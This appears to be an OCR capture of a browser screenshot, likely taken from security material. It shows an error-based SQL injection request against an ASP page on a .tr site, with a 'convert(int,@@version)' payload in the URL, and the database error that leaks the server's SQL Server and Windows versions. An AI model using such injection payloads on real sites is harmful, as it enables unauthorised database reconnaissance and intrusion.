 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://www. .tr/default.asp?sira=1%20and%201=convert(int,@@version)-- Go Links »
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'Microsoft
SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright (c) 1988-2003 Microsoft
Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 1) ' to a column of data
type int.
/default.asp, line 269
Done Internet